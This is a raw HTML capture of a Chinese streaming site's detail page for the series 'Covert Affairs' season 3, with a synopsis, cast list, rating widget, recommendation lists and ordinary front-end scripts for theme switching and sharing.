

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xmhrbc.com/detail/155163.html
body_size: 15198
content:
<!DOCTYPE html><html><head><title>谍影迷情第三季(1-16集/无删减)高清_电视剧全集_欧美剧完整版免费在线观看 - 天堂影视</title><meta name="keywords" content="谍影迷情第三季,谍影迷情第三季在线观看,谍影迷情第三季全集(大结局),电视剧" /><meta name="description" content="天堂影视高清欧美剧《谍影迷情第三季》于2012年上映首播，由派珀·佩拉博,克里斯托弗·戈勒姆,卡等主演，天堂电影网提供电视剧谍影迷情第三季全集完整版手机免费在线观看，大结局剧情已揭晓，Annie Walker（Piper Perabo）是一名尚在训练中的初级间谍，最近突然被中央情报局「提拔」为外勤特工。她出众的语言才能或许是上司看重的一个原因，但那不是最主要的－－她的上司似乎对她曾经遇..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.xmhrbc.com","wapurl":"www.xmhrbc.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230711-1/1700804834978f039bc2450f1d83fb39.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230711-1/1700804834978f039bc2450f1d83fb39.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/21.html">电影</a></li><li class="active"><a href="/item/22.html">电视剧</a></li><li><a href="/item/24.html">动漫</a></li><li><a href="/item/23.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">谍影迷情第三季 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/21.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/22.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/24.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/23.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%A4%A7%E7%A7%A6%E5%B8%9D%E5%9B%BD.html" rel="nofollow"><span class="hot_name">大秦帝国</span></a></li><li><a href="/search/wd/%E5%A9%9A%E5%A4%96%E6%83%85%E4%BA%8B.html" rel="nofollow"><span class="hot_name">婚外情事</span></a></li><li><a href="/search/wd/%E4%BF%97%E5%A5%B3%E5%85%BB%E6%88%90%E8%AE%B0.html" rel="nofollow"><span class="hot_name">俗女养成记</span></a></li><li><a href="/search/wd/%E7%94%9F%E6%B4%BB%E5%A4%A7%E7%88%86%E7%82%B8.html" rel="nofollow"><span class="hot_name">生活大爆炸</span></a></li><li><a href="/search/wd/%E6%A3%80%E5%AF%9F%E5%AE%98%E5%86%85%E4%BC%A0.html" rel="nofollow"><span class="hot_name">检察官内传</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20210831-1/8b8ddb932d879a111eed2cae0bd8c3ec.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/155163-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20210831-1/8b8ddb932d879a111eed2cae0bd8c3ec.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-16全集/大结局</span><span class="pic_vod text_right"><img src="https://www.xmhrbc.com/img.php?url=https://pic.youkupic.com/upload/vod/20210831-1/8b8ddb932d879a111eed2cae0bd8c3ec.jpg" alt="谍影迷情第三季(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">谍影迷情第三季(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：dieyingmiqingdisanji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,动作,犯罪,美国<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2012<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>6.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">已完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>派珀·佩拉博,克里斯托弗·戈勒姆,卡瑞·玛切特,森德希·拉玛莫西,理查德·柯伊尔,安</li><li class="data"><span>更新时间：</span><em>2023-07-04</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/155163-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《谍影迷情第三季》https://www.xmhrbc.com/detail/155163.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '谍影迷情第三季',bdPic : 'https://pic.youkupic.com/upload/vod/20210831-1/8b8ddb932d879a111eed2cae0bd8c3ec.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视欧美剧《谍影迷情第三季》是一部由知名导演执导，派珀·佩拉博,克里斯托弗·戈勒姆,卡瑞·玛切特,森德希·拉玛莫西,理查德·柯伊尔,安妮·达德克,彼得·盖勒等演员精彩演绎的美国电视剧，大结局剧情已揭晓（1-16全集），手机免费在线观看高清无删减完整版电视剧全集就上天堂电影网，更多剧情信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>Annie Walker（Piper Perabo）是一名尚在训练中的初级间谍，最近突然被中央情报局「提拔」为外勤特工。她出众的语言才能或许是上司看重的一个原因，但那不是最主要的－－她的上司似乎对她曾经遇到过的某个人（前男友）更感兴趣。Christopher Gorham扮演一个为中央情报局效命军事情报特工，在一次任务中失去了双眼。他是Annie的导师兼行动负责人。Anne Dudek扮演Annie的姐姐，一位有两个孩子的母亲。Kari Matchett扮演中情局特设特务机构「国内保安局」的负责人。Peter Gallagher扮演她的丈夫Arthur，中情局另一个特设特务机构的负责人。by:m.yakubd.cc</span><p class="desc_tips hidden_xs">全部来源：【天堂电影网】【天堂影视】【爱奇艺】【星辰影院】【优酷视频】【迅雷下载】【百度云播】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="155163" data-score="3"><span class="label">给【<strong>谍影迷情第三季</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/237968.html" title="茶煲表哥 第三季" data-original="https://pic1.bdzyimg1.com/upload/vod/20220505-1/9bbd1beac66504efd7162fc535ec1a91.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/237968.html" title="茶煲表哥 第三季">茶煲表哥 第三季</a></p><p class="vodlist_sub">1992&nbsp;/&nbsp;美国&nbsp;/&nbsp;威尔·史密斯</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/237971.html" title="茶煲表哥 第四季" data-original="https://pic1.bdzyimg1.com/upload/vod/20220505-1/75f0f818efcc678fac95c7a253db2503.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/237971.html" title="茶煲表哥 第四季">茶煲表哥 第四季</a></p><p class="vodlist_sub">1993&nbsp;/&nbsp;美国&nbsp;/&nbsp;威尔·史密斯詹姆斯·埃弗里阿方索·李贝罗Daphne,Reid</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/237982.html" title="芝加哥警署 第九季" data-original="https://pic1.bdzyimg1.com/upload/vod/20220308-7/cbffa21e0f1237fd403b6d839b96c9ef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/237982.html" title="芝加哥警署 第九季">芝加哥警署 第九季</a></p><p class="vodlist_sub">NBC宣布一口气续订《#芝加哥警署#ChicagoP.D.》三季。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/238007.html" title="惨雨 第一季" data-original="https://pic1.bdzyimg1.com/upload/vod/20220505-1/4cc009ef15162988699c5d31d18cfcf2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至8集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/238007.html" title="惨雨 第一季">惨雨 第一季</a></p><p class="vodlist_sub">2018&nbsp;/&nbsp;美国,丹麦&nbsp;/&nbsp;阿尔巴·奥古斯特卢卡斯·林高·藤内森米克尔·福尔斯加德约翰内斯·昆科</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/238010.html" title="菜鸟老警 第一季" data-original="https://pic1.bdzyimg1.com/upload/vod/20220505-1/3639cbe896a4375bcd0c39a3611e86e2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/238010.html" title="菜鸟老警 第一季">菜鸟老警 第一季</a></p><p class="vodlist_sub">2018&nbsp;/&nbsp;美国&nbsp;/&nbsp;内森·菲利安艾里克·温特艾尔莎·迪亚茨理查德·琼斯</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/238011.html" title="菜鸟烘焙大赛 第一季" data-original="https://pic1.bdzyimg1.com/upload/vod/20220505-1/f372e49d39940f4da300c8d217652214.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至6集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/238011.html" title="菜鸟烘焙大赛 第一季">菜鸟烘焙大赛 第一季</a></p><p class="vodlist_sub">2018&nbsp;/&nbsp;美国&nbsp;/&nbsp;NicoleByerJacquesTorres</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/238015.html" title="布朗神父 第一季" data-original="https://pic1.bdzyimg1.com/upload/vod/20220505-1/1d26f6044274dccc02c824f014721839.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/238015.html" title="布朗神父 第一季">布朗神父 第一季</a></p><p class="vodlist_sub">2013&nbsp;/&nbsp;英国&nbsp;/&nbsp;马克·威廉姆斯南茜·卡罗尔索查·库萨克雨果·斯皮尔</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/238016.html" title="布朗神父 第六季" data-original="https://pic1.bdzyimg1.com/upload/vod/20220505-1/2fb14da9424a993cd66e46671c2eaccf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/238016.html" title="布朗神父 第六季">布朗神父 第六季</a></p><p class="vodlist_sub">2017&nbsp;/&nbsp;英国&nbsp;/&nbsp;马克·威廉姆斯索查·库萨克爱默·肯尼JackDeam</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/181022.html" title="超感神探第三季" data-original="https://pic.youkupic.com/upload/vod/20210822-1/034885dade1e9b5cd8111565f3709258.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第23集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/181022.html" title="超感神探第三季">超感神探第三季</a></p><p class="vodlist_sub">Season 3, Episode 1: Red Sky at NightOriginal Air Date—</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/181020.html" title="超感神探第五季" data-original="https://pic.youkupic.com/upload/vod/20210822-1/622a34be1721713b589fe32d33688400.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第22集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/181020.html" title="超感神探第五季">超感神探第五季</a></p><p class="vodlist_sub">超感警探第五季/Patrick Jane (金球奖提名者Simon Baker, &quot;The Devi</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/181019.html" title="超感神探第七季" data-original="https://pic.youkupic.com/upload/vod/20210822-1/8ecbf592ebb198e96b0c730a97a341d6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第12-13集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/181019.html" title="超感神探第七季">超感神探第七季</a></p><p class="vodlist_sub">RJ已结束， 第七季将进入新的Jisbon时代。第七季为最终季。* * * * * * * * * * * *</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/178164.html" title="超感神探第六季" data-original="https://pic.youkupic.com/upload/vod/20210822-1/e6bae712ffbc4da7621f73efb5cdea61.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第22集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/178164.html" title="超感神探第六季">超感神探第六季</a></p><p class="vodlist_sub">《超感警探》英文片名为《The Mentalist》，由美国CBS发行，金球奖提名者Simon Baker主演</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/176348.html" title="帕姆与汤米" data-original="https://pic.youkupic.com/upload/vod/20220202-1/35e12389690c951017726a61ad110003.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第8集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/176348.html" title="帕姆与汤米">帕姆与汤米</a></p><p class="vodlist_sub">莉莉·詹姆斯和塞巴斯蒂安·斯坦主演Hulu新剧《帕姆与汤米》首曝定妆照[并不简单]两人饰演现实中极具话题性的前</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/181021.html" title="超感神探第四季" data-original="https://pic.youkupic.com/upload/vod/20210822-1/f2e3257b4d0c622221154107a4cf27e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/181021.html" title="超感神探第四季">超感神探第四季</a></p><p class="vodlist_sub">In prison for killing his nemesis, Patrick Jane must pr</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/188088.html" title="重启版同志亦凡人" data-original="https://pic.youkupic.com/upload/vod/20220610-1/05d2c1c87143a5d9199457308ba834c7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right"> 第8集 已完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/188088.html" title="重启版同志亦凡人">重启版同志亦凡人</a></p><p class="vodlist_sub">本剧是对《同志亦凡人》英国原版的重塑，故事发生在美国新奥尔良，讲述一群朋友的生活在一场悲剧后发生了改变。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/175051.html" title="同志亦凡人第五季" data-original="https://pic.youkupic.com/upload/vod/20210905-1/bb9e877ff3d4d8e17d0cf9f60d0215b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right"> 第13集 已完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/175051.html" title="同志亦凡人第五季">同志亦凡人第五季</a></p><p class="vodlist_sub">第五季相当好看，Michael和Ben买了房子过起夫唱妇随的小日子，Brian继续放浪的生活，他们两个人在同志</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/179836.html" title="同志亦凡人第三季" data-original="https://pic.youkupic.com/upload/vod/20210905-1/f98bf9c6e37f52481f0d7b86aec33024.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第14集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/179836.html" title="同志亦凡人第三季">同志亦凡人第三季</a></p><p class="vodlist_sub">和Ethan在一起的Justin（兰迪?哈里森 Randy Harrison 饰）去Brian（葛尔?哈罗德 </p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/179835.html" title="同志亦凡人第四季" data-original="https://pic.youkupic.com/upload/vod/20220417-1/25f2c0d1a9cb5e601de79f0086782f36.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第14集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/179835.html" title="同志亦凡人第四季">同志亦凡人第四季</a></p><p class="vodlist_sub">Brian Kinney 是自由大道上最性感的野兽，他崇尚性爱，生活对他来说是永无止境的欲望追寻。他最好的朋友</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/175052.html" title="同志亦凡人第二季" data-original="https://pic.youkupic.com/upload/vod/20210905-1/d3d5d15702c59a17fd84d1cd8209b6d8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/175052.html" title="同志亦凡人第二季">同志亦凡人第二季</a></p><p class="vodlist_sub">接续着第一季的故事，在舞会结束后的停车场，被棒球袭击的Justin（兰迪?哈里森 Randy Harrison</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/182165.html" title="同志亦凡人第一季" 